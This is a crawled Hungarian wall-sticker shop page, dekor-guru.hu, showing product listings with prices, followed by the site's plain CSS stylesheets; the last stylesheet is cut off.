						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/814-new-york-big-apple-london-parizs-big-apple--falimatrica-franciaorszag--falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 011. Big Apple  falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">NAGYVILÁG 011. Big Apple  falimatrica dekor</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/879-violetta-felirat-violetta-matrica-auto-dekoracio-motor-matrica-felhelyezese-dekor-guru-matrica-olcso-faltetovalas-rendelese-violetta-fali-matrica-ocson-dekor-guru.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">
							<img src="images/ne_ments_le.gif" alt="Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/38-home-improvement-falfestes-otletes-dekorok-latvanyfestes-lakasszepites-hazilag-olcso-matrica-kerekpar-diszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 073. GORILLA konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">Villanykapcsoló 073. GORILLA konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/781-motor-tank-dekoralasa-motor-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">
							<img src="images/ne_ments_le.gif" alt="Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/473-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-birds-stickers-zebra-falidekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/696-bmw-wall-tattoo-bmw-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">
							<img src="images/ne_ments_le.gif" alt="Verda 048. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">Verda 048. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>			</div>
		</div>
											
		<div class="legnepszerubb_motivumok cf">
			<div class="legnepszerubb_motivumok_fejlec">
				<h2>
					<span>
						Legnépszerűbb dekorációk
					</span>
				</h2>
			</div>
			<div class="legnepszerubb_motivumok_tartalom">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>			</div>
		</div>
																		<div class="clear"></div>
							</div>
						</div>
						<div class="clear"></div>
						<div class="lablec cf">
							<p>
								Copyright 2026 www.dekor-guru.hu &copy; Minden jog fenntartva.
							</p>
							<a href="http://www.planumcomp.hu" title="www.planumcomp.hu" target="_blank">
								<img src="images/planum_s.png" onmouseover="this.src='images/planum_r.png'" onmouseout="this.src='images/planum_s.png'" alt="" />
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>	
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/normalize.css
body_size: 894
content:
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
body{margin:0;padding:0}
a{background:transparent}
a:focus{outline:none}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
mark{background:#ff0;color:#000}
code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}
pre{white-space:pre-wrap}
q{quotes:"\201C""\201D""\2018""\2019"}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0;vertical-align: bottom}
svg:not(:root){overflow:hidden}
figure{margin:0}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}
legend{border:0;padding:0}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;padding:0;border:0;}
button,input{line-height:normal}
button,select{text-transform:none}
button,htmlinput[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],htmlinput[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
form { margin:0; padding:0; }

--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_uj.css
body_size: 4232
content:
.clear { visibility: hidden; display: block; clear:both; }
.cf:after, .rowElem:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.hidden, .rejtett { display: none; }
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }
.pull-left { float:left; }
.pull-right { float:right; }

.flex-img, img { height:auto; max-width:100%; width:auto; }
*.no-flex img { max-width: none !important; }


a {
	color:#fff;
	text-decoration:none;
}
a:focus {
	outline:none;
}
.ajandek {
	background: #530034;
	padding: 10px;
	margin:10px 0;
	text-align:center;
	color:#fff;	
}
.ajandek div {
/*	float:left;
	width:33%;
*/
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #FFF;
}
.ajandek .gomb_narancs {
	margin: auto;
	width: 100%;background: #6b8931;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #6b8931 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6b8931), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #6b8931 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6b8931', endColorstr='#465c2d',GradientType=0 );
}
.ajandek .gomb_narancs:hover {
	background: #465c2d;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #465c2d 0%, #6b8931 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#465c2d), color-stop(100%,#6b8931));
	background: -webkit-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -o-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -ms-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: linear-gradient(to bottom,  #465c2d 0%,#6b8931 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#465c2d', endColorstr='#6b8931',GradientType=0 );
}

.ajandek div:last-of-type { border:0; }
.ajandek div input { float:none; }
.ajandek h3 {margin-bottom:9px;}

.ajandekutalvany { margin-bottom:10px; background:#4A5D2F; padding:10px; border:1px solid #fff; }
.ajandekutalvany_fejlec { margin-bottom:10px; }
.ajandekutalvany_fejlec h2 {
	font-size:12px;
	font-weight:bold;
	line-height:1.3;
}
.alkategoria_fejlec {
	margin-bottom:10px;
}
.alkategoria_cim {
	font-weight:bold;
	font-size:14px;
	text-align:center;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
	color:#444;
}
.alkategoria_cim a {
	color:#444;
	display:block;
	padding:10px 8px 2px 8px;
}
.alkategoria .gal_thumb {
	height:auto;
}

body {
	margin:0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#330;
	background: #520034;
}
.bal {
	float:left;
	padding:10px 20px;
	width:260px;
}
.basket {
	position: absolute;
	top:10px; right:20px;
}
.basket a {
	display:block;
}
.basket a:hover { background:rgba(255,255,255,.3); }
.fotok_tartalom {
	margin-top:10px;
}
.fotok_tartalom .gal_thumb {
	height:190px;
}

#felirat_tervezo_banner img {
	border:1px solid #fff;
}
form {
	margin:0px;
	padding:0px;
}
.form {}
.form div {
	clear:both;
	padding-top:5px;
}
.form div p {
	text-align:left;
	float:left;
	margin:0px;
	text-transform:uppercase;
	padding:0px;
	font-weight:bold;
	width:160px;
}
.form div span {
	float:left;
	width:540px;
}
.form div span font {
	float:left;
	margin-right:10px;
}
.form #cap {
	margin-right:5px;
	width:50px;
}
.form input {
	width:100%;
}
.form textarea {
	width:100%;
	border:1px solid #ECA7C1;
}
.form input.gomb_narancs {
	float:right;
}

.gomb_narancs {
	display:block;
	padding:0 20px;
	cursor:pointer;
	text-align:center;
	color:#FFF;
	font-weight:normal;
	border:0px;
	text-transform:uppercase;
	font-size:11px;
	line-height: 20px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.gomb_narancs:hover {
	background: #500f37;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #500f37 0%, #7a2956 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#500f37), color-stop(100%,#7a2956));
	background: -webkit-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -o-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -ms-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: linear-gradient(to bottom,  #500f37 0%,#7a2956 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#500f37', endColorstr='#7a2956',GradientType=0 );
}

h1 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h2 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h3 {
	margin:0px;
	padding:0px;
	font-size:14px;
}
.header {
	height:164px;
	position:relative;
	background:url(../images/vaz_04.jpg) center left no-repeat;
	overflow:hidden;
}
.headerlogo { }
.headerlogo object {}
.headerlogo a {
	position:absolute;
	top:0;
	width:100%; height:164px;
	display:block;
}

input, textarea {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height: 20px;
	color:#555;
	margin:0px;
	padding: 0 10px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );
}
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }

.jobb {
	float:left;
	width:720px;
	padding:10px 20px 10px 0;
}

.kapcsolat {}
.kapcsolat_bal {}
.kapcsolat_jobb {}
.kapcsolat_jobb iframe {
	float:left;
	height:250px;
	width:460px;
}
.kepvalto { margin-bottom:50px; }

.cs-nav-play { display:none; }

.kereses { 
	margin-bottom:10px; 
	overflow:hidden;
	border:1px solid #fff;
	padding:10px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.kereses a {
	float:left;
	display:block;
	padding:0 10px;
	font-size:12px;
	text-align:center;
	color:#FFF;
	line-height:20px;
	text-transform:uppercase;
	font-weight:normal;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );
}
.kereses a:hover {
	background: #4A5D2F;
}
.kereses input {
	float:left;
	padding:0 10px;
	font-size:11px;
	width:137px;
	line-height:20px;
	text-transform:uppercase;
	border:0px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );

}
.velemenyek_tartalom {font-size:11px;}
.velemenyek_tartalom ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.velemenyek_tartalom li { margin-top: 10px; }


.kategoriak { border:1px solid #fff; margin-bottom:10px; background:#4A5D2F; }
.kategoriak_tartalom {}
.kategoriak ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.kategoriak ul li {
	border-bottom:1px solid #370520;
}
.kategoriak ul li a {
	display: block;
	padding:10px;
	font-weight:normal;
	font-size:12px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
	color:#FFF;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );

}
.kategoriak ul li a:hover, .kategoriak ul li a.s_selected {
	color:#FFF;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );

}
.kategoriak ul li div {
	background:none;
	background-image:none;
}
.kategoriak ul li div a {
	padding:1px 1px 1px 30px;
	background-image:none;
}
.kategoriak ul li div a:hover, .kategoriak ul li .selected a {
	background:#7a2956;
}
/*----------L----------*/

.talalat .lapozo {
	float:left;
	text-align: center;
	width:648px;
	height:37px;
	padding-top:4px;
}
.talalat .lapozo a {
	background-color:#ff9f00;
	text-align:center;
	color:#7D163F;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:hover {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:visited {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo span.currentpage {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.loginbox {
	position:absolute;
	bottom:0px; right:20px;
	width:170px;
	height:107px;
	color:#520034;
	font-size:11px;
}
.loginbox input { width:100%; }
.loginbox input[type='checkbox'] { width:auto; }
.login div { margin-top:5px; }
.bejelentkezve_marad {font-weight:bold;}
.bejelentkezve_marad input {/* float:left; margin:1px 5px 0 0; */}
.lila_linkek a { color:#520034; font-weight:bold; }
.login #username { display:block; }
.login #password { display:block; }
.logout p {
	margin:0px;
	padding:0px;
	font-weight:bold;
	font-size:16px;
	color:#520034;
}
.login .lila_linkek {margin:0;}
.logout .lila_linkek {margin:10px 0;}
.lablec {
	padding:40px 20px;
	background:#4a5d2f;
}
.lablec p {
	float:left;
	margin:0px;
	padding:0px;
	color:rgba(255,255,255,.5);
	font-size:10px;
}
.lablec a {
	float:right;
	display:block;
	width:82px;
	height:10px;
}

.menu {
	background:url(../images/menu_bg.png);
}
.menu ul {
	margin:0px;
	padding:0px;
	list-style:none;
    overflow:hidden;
}
.menu li {
	float:left;
}
.menu a {
	position:relative;
	display:block;
	height:40px; line-height:40px;
	padding:0 19px;
	font-size:12px;
	font-weight:normal;
	color:#FFF;
	float:left;
	text-transform:uppercase;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
.menu a:after { display:block; position:absolute; top:0; right:0; content:""; width:2px; height:40px; background:url(../images/menu_sep.png) no-repeat right center; }
.menu li:last-child a:after { background:transparent; }
.menu a:hover, .menu .kijelolve a {
	color:#fff;
	background:url(../images/menu_hover.png);
}
/*-----MEGRENDELOLAP-----*/

.megrendelolap {}
.megrendelolap h3 {
	padding:20px 0 10px 0;
}
.megrendelolap_termekek, .megrendelolap_adatok {
	margin-bottom:10px;
}
.megrendelolap_termekek table {border-left: 3px solid #4A5D2F; border-right: 3px solid #4A5D2F;}
table {width:100%;}
.tableheader {font-size:14px;}

.szallitasikoltseg {
	background:none;
	border:0; padding:0;
	color:#4a5d2f;
	float:right;
	width:100px;
	text-align:right;
	font-weight:bold;
	line-height:1.1;
}
.fizetendo {
	background:none;
	border:0; padding:0;
	color:#FFF;
	font-size:16px;
	text-align:right;
	float:right;
	font-weight:bold;
}
.osszesen {
	background:none;
	border:0; padding:0;
	color:#FFF;
	float:left;
	font-size:16px;
	font-weight:bold;
}
.megrendelolap .bal {
	float:left;
	margin:0px;
	padding:0px;
	width:360px;
}
.megrendelolap .jobb {
	float:right;
	margin:0px;
	padding:0px;
	width:323px;
}
.megrendelolap_szallitasi_mod {
	background: #4A5D2F;
	padding: 10px;
	border: 1px solid #FFF;
	color:#fff;
}
.megrendelolap_szallitasi_mod label {font-size:11px;}
.megrendelolap_szallitasi_mod input[type="radio"] {
	float:left; margin:1px 5px 0 0;
}
.megrendelolap_szallitasi_mod div {
	margin-bottom:5px;
}
.megrendelolap_szallitasi_mod div:last-of-type {
	margin-bottom:0;
}
.megrendelolap_megjegyzes {}
.megrendelolap_megjegyzes div {}
.megrendelolap_megjegyzes div textarea {
	width:100%;
	max-width:100%;
	height:148px;
	margin:0; padding:10px;
	border:1px solid #aaa;
}
ol {
	margin-left:0;
	padding-left:20px;
}
.talalat .oldalak {
	border-top:1px solid #ECA7C1;
	float:left;
	text-align: center;
	width:648px;
	padding-top:15px;
}
.talalat .oldalak select {
	float:left;
	border:1px solid #ECA7C1;
}
.talalat .oldalak p {
	font-weight:bold;
	float:left;
	margin:0px;
	padding:0px;
}
.talalat .oldalak span {
	float:left;
	margin:0px;
	width:auto;
	padding-top:0px;
	padding-bottom:0px;
	padding-left:10px;
	padding-right:10px;
}

.talalat_tartalom .sikertelen, .talalat_tartalom .sikeres { background:rgba(255,255,255,.6); padding:10px; }
.talalat_tartalom .sikertelen img, .talalat_tartalom .sikeres img {
	display:none;
	float:left;
	margin-right:10px;
}
.sikeres {
	font-weight:bold;
	color:#4A5D2F;
}
.sikertelen {
	list-style:none;
	font-weight:bold;
	color:#e41000;
}

.tartalom {
	min-height:1100px;
}
.talalat_tartalom {
	margin-top:10px;
	text-align:justify;
}
p {
	margin:0 0 10px 0;
	padding:0;
}
.tervezo {
	padding:10px;
	background-color:#4A5D2F;
}
.tervezo_bal {
	padding: 0 10px 0 0;
	float:left;
	width:161px;
}
.tervezo_bal_fent {font-size:11px; text-align:left; color:#fff;}
.tervezo_jobb {
	float:left;
	background:#fff;
	width:519px;
	height:368px;
}
.uj_motivumok_fejlec { margin-top:5px; }
.vaz_01 { }
.vaz_02 { }
.vaz_03 {
	width:980px;
	margin:0 auto;
	padding:0;
	background:#520034;
}
.vaz_04 {background:#88ab2e;}

.szinvalaszto {margin-bottom:20px;}
.szinvalaszto label {
	float:left;
	position:relative;
	display:block;
	width:115px; height:22px;
	border:1px solid #aaa;
	margin:2px;
	cursor:pointer;
}
.szinvalaszto label span {
	padding:4px 10px;
	display:block;
	color:#fff;
	text-shadow: 0 0 7px #000;
	white-space:nowrap;
	font-size:11px;
	text-align: center;
	pointer-events: none;
}
.szinvalaszto input[type=radio] { display:none; }
.szinvalaszto input[type=radio]:checked +label, .szinvalaszto input[type=radio] +label:hover {
	border:1px solid #fff;
	-webkit-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	-moz-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	box-shadow: 0px 0px 7px rgba(0,0,0,1);
}
.noflash { margin:10px; padding:5px 10px 10px 10px; background:rgba(0,0,0,.05); }
.noflash h4 { margin-top:5px; }

--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_regi.css
body_size: 954
content:
a.bigbutton:link, a.bigbutton:visited {
	display: block;
	height: 60px;
	line-height: 45px;
	background: url('images/bigbutton.gif') repeat-x top;
	color: #FFFFFF;
	text-transform: uppercase;
	text-align: center;
	font-size: 1.2em;
}
a.bigbutton:hover {
	background: url('images/bigbutton.gif') repeat-x bottom;
	text-decoration: none;
}
td {
	vertical-align: top;
}
#admincomponent {
	float: left;
	margin: 5px 0 0 10px !important;
	margin: 5px 0 0 5px;
	padding: 5px;
	width: 946px;
	border: 1px #a3a094 solid;
	background: #000000;
	position: relative;
}
.tableheader {
	font-weight: bold;
	background:#4a5d2f;
	color:#FFF;
}
.paros {
background-color:#d3e6ca;
color:#4a5d2f;
}

.talalat .paros a {
color:#4a5d2f;
}

.paratlan {
background-color:#e3ecde;
color:#4a5d2f;
}

.talalat .paratlan a {
color:#4a5d2f;
}

.leftcol .module .bck, .leftcol .module .module {
	width: 218px;
}
/* COVER FLOW */
.start {
	padding: 5px;
	width: 719px;
}
/* ABLAKTETOVALASOK NAGY */
.ablaktetovalasok img, .ablaktetovalasok a {
	border: 0;
	padding: 0;
	margin: 0;
}
/* KIEMELT MODUL */

.featured {
	width: 707px;
